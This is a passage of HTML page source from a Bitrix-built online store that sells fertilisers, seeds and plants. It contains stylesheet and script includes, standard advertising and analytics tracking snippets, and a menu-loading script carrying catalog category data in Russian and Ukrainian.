iamon/mobile.menu/default_new/script.js','/local/templates/agro2024/include/subscribe/longline.js','/local/templates/agro2024/components/avgust16/banner/subscr/script.js']);</script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript">BX.setCSSList(['/local/templates/agro2024/components/bitrix/catalog.item/bootstrap_v4/style.min.css','/local/templates/agro2024/components/bitrix/breadcrumb/top/style.css','/local/templates/agro2024/css/catalog_section_card/item_card.css','/local/templates/agro2024/css/catalog_section_card/slider.css','/local/templates/agro2024/css/home.css','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test/style.css','/bitrix/components/avgust16/favorites/templates/.default/style.css','/bitrix/components/avgust16/fasovka/templates/.default/style.css','/local/templates/agro2024/components/joostafer/elements.list/.default/style.css','/local/components/avgust16/banner.fordetail/templates/.default/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new/style.css','/local/templates/agro2024/components/bitrix/system.pagenavigation/arrows_get_ajax/style.css','/local/templates/agro2024/components/bitrix/news.list/catalog_card/style.css','/bitrix/components/joostafer/elements.list/templates/video_new/style.css','/local/templates/agro2024/components/bitrix/menu/new_bottom/style.css','/local/templates/agro2024/include/tools/shilds.css','/local/js/plugin/lux_modal/modal.min.css','/bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css','/local/templates/agro2024/css/bootstrap_diamon.min.css','/local/templates/agro2024/fa_min/css/all.css','/local/templates/agro2024/fa_min/css/fa-svg.min.css','/local/templates/agro2024/css/hd.min.css','/local/templates/agro2024/components/joostafer/banner.top/template_avif/style.css','/local/templates/agro2024/include/header/middle_row/middle_row.css','/local/templates/agro2024/include/rating/rating.css','/local/templates/agro2024/include/header/service_menu/service_menu.css','/include/search/search.min.css','/local/components/joostafer/seo.linking/templates/new/style.css','/local/templates/agro2024/components/diamon/mobile.menu/default_new/style.css','/local/templates/agro2024/include/social/social.css','/local/templates/agro2024/include/footer/footer.css','/local/templates/agro2024/include/footer/app.min.css','/local/templates/agro2024/include/footer/footer_top_block.min.css','/local/templates/agro2024/include/footer/delivery_area.min.css','/local/templates/agro2024/include/footer/pay_accept_area.min.css','/local/templates/agro2024/components/avgust16/banner/subscr/style.css','/local/templates/agro2024/include/footer/mobile/mobile_bottom_menu.css','/local/templates/agro2024/styles.css','/local/templates/agro2024/template_styles.css','/local/include/logo/css/logo.min.css','/local/include/logo/css/hl_black.css','/local/include/logo/css/vau.css','/local/templates/agro2024/include/footer/chat.min.css']);</script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript" src="/bitrix/cache/js/s1/agro2024/template_4fc01e44a3d665c72e129a5a2600ca3c/template_4fc01e44a3d665c72e129a5a2600ca3c_v1.js?1762327906417952"></script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript" src="/bitrix/cache/js/s1/agro2024/page_790d6ae6e8457e57883ce654ff5ebad4/page_790d6ae6e8457e57883ce654ff5ebad4_v1.js?176231904576977"></script>

<script type="ecd4a80bc92cfdc58b337353-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({
            google_ad_client: "ca-pub-4677372399259215",
            enable_page_level_ads: true
        });
    </script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript">
    !function (f, b, e, v, n, t, s) {if (f.fbq) return;n = f.fbq = function () {n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)};if (!f._fbq) f._fbq = n;n.push = n;n.loaded = !0;n.version = '2.0';n.queue = [];t = b.createElement(e);t.async = !0;t.src = v;s = b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t, s)}(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2147495688613163');
    fbq('track', 'PageView');
</script><script type="ecd4a80bc92cfdc58b337353-text/javascript">var UserInfoES = {}</script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript">
        // (function (c, l, a, r, i, t, y) {
        //     c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        //     t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        //     y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        // })(window, document, "clarity", "script", "mi0uospmhp");
    </script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
            var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
        ;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
        ttq.load('D05HSRRC77U8J8QMLMJ0');
        ttq.page();
    }(window, document, 'ttq');
</script><script type="ecd4a80bc92cfdc58b337353-text/javascript">(function(t,l,g,r,m){t[g]||(g=t[g]=function(){g.run?g.run.apply(g,arguments):g.queue.push(arguments)},g.queue=[],t=l.createElement(r),t.async=!0,t.src=m,l=l.getElementsByTagName(r)[0],l.parentNode.insertBefore(t,l))})(window,document,'tgp','script','https://telegram.org/js/pixel.js');tgp('init','YmmrBse8');</script>
<script async defer height="0" type="ecd4a80bc92cfdc58b337353-text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
        </script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript">
        window.__mobileMenuBanner = {
            link: '/catalog/cat/semena/',
            src: '/upload/iblock/8b9/d88yu6rb8y99xvbt8z8t4oy6zga4b0w1.jpg'
        };
    </script><script defer type="ecd4a80bc92cfdc58b337353-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        (function () {
            let loaded = false;

            function loadCss(href) {
                let l = document.createElement('link');
                l.rel = 'stylesheet';
                l.href = href;
                document.head.appendChild(l);
            }

            function loadJs(href) {
                let l = document.createElement('script');
                l.setAttribute('src', href);
                l.setAttribute('type', 'text/javascript');
                l.setAttribute('onload', 'fcList.run()');
                document.body.appendChild(l);
            }

            function loadMenu() {
                if (loaded) return;
                loaded = true;
                // При необходимости подключаем css шаблона
                loadCss('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/style.min.css');
                let url = '/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/render.php';
                let lang = getLang();
                if (lang === 'ua') {
                    url = '/ua' + url;
                }
                fetch(url, {
                    method: 'POST',
                    credentials: 'same-origin',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        'arParams': {"BLACK":false,"CACHE_TYPE":"A","CACHE_TIME":86400,"IBLOCK_ID":20,"IBLOCK_CAT_ID":2,"~BLACK":false,"~CACHE_TYPE":"A","~CACHE_TIME":86400,"~IBLOCK_ID":20,"~IBLOCK_CAT_ID":2},
                        'arResult': {"BANNERS":{"7323":{"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","nameua":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","href":"\/catalog\/cat\/134\/","img":"\/upload\/iblock\/1a8\/rczeewca7yqwh1gbuipargiey7sjnwp6.jpg","banner":"\/upload\/iblock\/cc9\/ax6rbh28x0tewwuyk6zy196k4qs1n4ew.jpg"},"7324":{"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","nameua":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","href":"\/catalog\/cat\/329\/","img":"\/upload\/iblock\/1c7\/oiftf0bx2pj3k2v3z2ieq6nfajfdmy6w.jpg","banner":"\/upload\/iblock\/118\/lppoqjp8u2qut0ml1m50bdcfmf8l8hd0.jpg"},"7325":{"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","nameua":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","href":"\/catalog\/cat\/semena\/","img":"\/upload\/iblock\/2b5\/2229o98dvylzx1ot646248tl4nu9gxxo.jpg","banner":"\/upload\/iblock\/f80\/8enezi43cxwybpk5hl9hukgxak9yzdjw.jpg"},"7326":{"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","href":"\/catalog\/cat\/235\/","img":"\/upload\/iblock\/1ba\/mf94p6t09ie06euye5c5vlhbqp58z9mf.jpg","banner":"\/upload\/iblock\/98d\/co0wbhs0qv6a622yft2b59x397eleo20.jpg"},"7327":{"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","nameua":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","href":"\/catalog\/cat\/269\/","img":"\/upload\/iblock\/e19\/05jctvlbotwehv9folkt2okmszm62qx6.jpg","banner":"\/upload\/iblock\/199\/6anc84zh7x1myu74ovzb2l624ea0jx7m.jpg"},"7328":{"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","img":"\/upload\/iblock\/c91\/h67uqveu0h52an4pjen9j7668f1u9xns.jpg","banner":"\/upload\/iblock\/500\/y0exetnamer2rldih6bzvfkxhkyx47vy.jpg"},"7329":{"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","nameua":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","href":"\/catalog\/cat\/tsvetushchie\/","img":"\/upload\/iblock\/57b\/nkbijbzjqhzzwbsfstck7v2b17zds8jm.jpg","banner":"\/upload\/iblock\/b3d\/30zed253gs4mspge9rohehd4zkobbhro.jpg"},"7330":{"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","nameua":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","href":"\/catalog\/cat\/komnatnye_rasteniya\/","img":"\/upload\/iblock\/22a\/gkn2cuy3u56qrfwknmx66nujxmadc31p.jpg","banner":"\/upload\/iblock\/bef\/umfm4m3lk2zojn0pdsg30prnj1iuxdye.jpg"},"7331":{"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","nameua":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","href":"\/catalog\/cat\/532\/","img":"\/upload\/iblock\/0ba\/qkx4xnnr5ju9dmpr7uvy8vttmoj8n6dq.jpg","banner":"\/upload\/iblock\/bc6\/vh2342pyaqppuuhhr70jr0od4yynixrq.jpg"},"7332":{"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","nameua":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u041f\u0440\u0438\u043d\u0438\u0436\u0435\u043d\u043d\u044f \u0446\u0456\u043d \u0434\u043e -100%","href":"\/catalog\/cat\/542\/","img":"\/upload\/iblock\/ac2\/mb3si63q7pbdcub59bn5nj3b2yzon4w5.jpg","banner":"\/upload\/iblock\/0f7\/ua5hsqf73h8ukhd068sy8pgedy24dvnf.jpg"}},"SECTIONS":{"PARENT":{"7325":{"rid":"462","href":"\/catalog\/cat\/semena\/","column":"13","id":"7325","level":"1","parent":null,"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432 \u0442\u0430 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7327":{"rid":"405","href":"\/catalog\/cat\/269\/","column":"14","id":"7327","level":"1","parent":null,"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0426\u0438\u0431\u0443\u043b\u0438\u043d\u0438 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7326":{"rid":"829","href":"\/catalog\/cat\/235\/","column":"13","id":"7326","level":"1","parent":null,"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u0456 \u0434\u0435\u0440\u0435\u0432\u0430","child":true},"7324":{"rid":"867","href":"\/catalog\/cat\/329\/","column":"13","id":"7324","level":"1","parent":null,"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b","nameua":"\u042f\u0433\u0456\u0434\u043d\u0456 \u043a\u0443\u0449\u0456","child":true},"7331":{"rid":"858","href":"\/catalog\/cat\/532\/","column":"13","id":"7331","level":"1","parent":null,"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7329":{"rid":"2644","href":"\/catalog\/cat\/tsvetushchie\/","column":"14","id":"7329","level":"1","parent":null,"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0432\u0456\u0442\u0443\u0447\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7330":{"rid":"1272","href":"\/catalog\/cat\/komnatnye_rasteniya\/","column":"15","id":"7330","level":"1","parent":null,"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7328":{"rid":"1308","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","column":"13","id":"7328","level":"1","parent":null,"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7332":{"rid":"853","href":"\/catalog\/cat\/542\/","column":"13","id":"7332","level":"1","parent":null,"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0425\u0432\u043e\u0439\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7323":{"rid":"153","href":"\/catalog\/cat\/134\/","column":"13","id":"7323","level":"1","parent":null,"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442.","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0442\u0430 \u0437\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b.","child":true}},"CHILD":{"7323":{"13":[{"rid":"2290","href":"\/catalog\/cat\/vysokoeffektivnoe_udobreniya_ot_agro_x\/","column":"13","id":"7341","level":"2","parent":"7323","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u043e\u0442 Agro-X","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0432\u0456\u0434 Agro-X","img":"5094857","child":[]},{"rid":"6048","href":"\/catalog\/cat\/prof_udobreniya_dlya_fermerov\/","column":"13","id":"7581","level":"2","parent":"7323","nameru":"\u041f\u0440\u043e\u0444. \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u043e\u0432","nameua":"\u041f\u0440\u043e\u0444. \u0434\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u0456\u0432","img":"5390034","child":[]},{"rid":"158","href":"\/catalog\/cat\/195\/","column":"13","id":"7342","level":"2","parent":"7323","nameru":"\u041c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094801","child":[]},{"rid":"159","href":"\/catalog\/cat\/196\/","column":"13","id":"7346","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u0456\u0447\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094802","child":[]},{"rid":"156","href":"\/catalog\/cat\/172\/","column":"13","id":"7348","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094800","child":[]},{"rid":"4620","href":"\/catalog\/cat\/kompleksnye_udobreniya\/","column":"13","id":"7350","level":"2","parent":"7323","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5226442","child":[]},{"rid":"2661","href":"\/catalog\/cat\/rekomenduemye_udobrenie\/","column":"13","id":"7344","level":"2","parent":"7323","nameru":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094807","child":[{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_azaleas_and_rhododendron\/","column":"13","id":"7693","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0438\u0439 \u0438 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u043e\u0432","nameua":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0456\u0439 \u0442\u0430 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_grapes\/","column":"13","id":"7694","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_golubiki\/","column":"13","id":"7695","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043b\u043e\u0445\u0438\u043d\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_strawberries\/","column":"13","id":"7696","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u043a\u043b\u0443\u0431\u043d\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043f\u043e\u043b\u0443\u043d\u0438\u0446\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_for_fruit_seedlings\/","column":"13","id":"7697","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u043f\u043b\u043e\u0434\u043e\u0432\u044b\u0445 \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445 \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_roses\/","column":"13","id":"7698","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0440\u043e\u0437","nameua":"\u0414\u043b\u044f \u0442\u0440\u043e\u044f\u043d\u0434","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_conifers\/","column":"13","id":"7699","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0445\u0432\u043e\u0439\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u0445\u0432\u043e\u0439\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_tsvetushchikh_rasteniy\/","column":"13","id":"7700","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043b\u044f \u043a\u0432\u0456\u0442\u0443\u0447\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/164\/","column":"13","id":"7664","level":"3","parent":"7344","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/top_50_best_fertilizer\/","column":"13","id":"7665","level":"3","parent":"7344","nameru":"\u0422\u041e\u041f-50 \u043b\u0443\u0447\u0448\u0438\u0445 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0439","nameua":"\u0422\u041e\u041f-50 \u043d\u0430\u0439\u043a\u0440\u0430\u0449\u0438\u0445 \u0434\u043e\u0431\u0440\u0438\u0432","child":[]}]},{"rid":"157","href":"\/catalog\/cat\/173\/","column":"13","id":"7345","level":"2","parent":"7323","nameru":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0440\u043e\u0441\u0442\u0430","nameua":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0442\u0430 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0437\u0440\u043e\u0441\u0442\u0430\u043d\u043d\u044f","img":"5094839","child":[]}],"14":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"14","id":"7343","level":"2","parent":"7323","nameru":"\u0417\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0417\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b\u0438\u043d","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/123\/","column":"13","id":"7666","level":"3","parent":"7343","nameru":"\u0411\u0438\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","nameua":"\u0411\u0456\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/318\/","column":"13","id":"7667","level":"3","parent":"7343","nameru":"\u0413\u0438\u0434\u0440\u043e\u0433\u0435\u043b\u0438","nameua":"\u0413\u0456\u0434\u0440\u043e\u0433\u0435\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/167\/","column":"13","id":"7669","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_protection_for_seedlings\/","column":"13","id":"7668","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/121\/","column":"13","id":"7670","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 (\u0444\u0443\u043d\u0433\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 (\u0444\u0443\u043d\u0433\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_diseases_of_grapes\/","column":"13","id":"7671","level":"3","parent":"7343","nameru":"\u041e\u0442 